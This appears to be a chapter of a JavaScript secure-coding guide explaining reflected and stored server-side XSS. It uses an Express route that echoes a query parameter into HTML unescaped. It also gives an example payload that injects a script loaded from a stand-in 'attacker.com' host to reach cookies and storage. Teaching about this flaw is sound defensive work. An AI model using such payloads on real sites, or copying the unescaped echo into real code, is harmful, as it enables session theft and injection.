Server XSS
As we mentioned before, Server XSS occurs when untrusted data is included in an HTML response generated by the server. User input is always considered untrusted and unsafe data and it is the most common source of malicious payloads.
Users can supply data to the server through the URL (e.g. HTTP GET request) or
by filling a form (e.g. HTTP POST request).
URL parameters are usually used by search engines to send searching keywords to
the server as you can see in Google, your keywords will be visible in the q
URL parameter:
https://www.google.pt/search?q=JS+SCP
Following the HTTP request work-flow, it will arrive on the server and the value
or q parameter will be used to compute the searching results.
Let's assume that there are no results matching your searching criteria. A
common approach to this use case is to write on the screen:
No results found for "JS SCP"
The HTTP request/response is completed and we can easily guess what operations were done by the server. The following example illustrates them using an [Express Node.js web application framework][] router:
const express = require('express');
const db = require('../lib/db');
const router = express.Router();
router.get('/search', (req, res) => {
const results = db.search(req.query.q);
if (results.length === 0) {
return res.send('<p>No results found for "' + req.query.q + '"</p>');
}
// ...
});
The JS SCP keywords cause no problem, but what if we search for
<script>alert(XSS)</script>?
The URL will looks like:
https://www.google.pt/search?q=<script>alert(XSS)</script>
Assuming that there are no results for this keyword search, the server's answer will be:
<p>No results found for "<script>After receiving and parsing a server's HTTP response, you will see the following
written on the page No results found for and a modal window such as the one
below - your payload was successfully executed.

It may not look so bad as "we know" that our searches are not persisted server-side (and so this is also known as Non-Persistent XSS). This way it won't affect any other users. Well, an attacker will only have to share the URL on a side channel such as via email or social networks perhaps with a more "meaningful" payload:
https://www.google.pt/search?q=<script>s=document.createElement("script"),
s.src="//attacker.com/ms.js",document.body.appendChild(s);<%2Fscript>
In this case, the payload creates a new <script> element which when appended
to the document body, will load an external arbitrary JavaScript file under the
attacker's control. This malicious script will execute on page's context with
granted access to everything a legit script has (e.g. cookies, local storage,
form data, etc.)
For completeness, user posts and comments on social networks are great examples
of data sent to the server via an HTTP POST request. This data won't be
visible in the URL as it is transfered in the request's message body, however
the work-flow is pretty much the same (little differences applies with how the
server reads this data).
Let's say we want to share via a social network how awesome this book is, posting the following content:
Hey guys, you definetly read the JS SCP guide!
<script>alert('It is awesome!')</script>
In this case, we expect our post/comment to be stored, perhaps on a database, so that it will be available to other users and for later readings. This fits a Stored XSS scenario - the payload is stored server-side and then served to other users.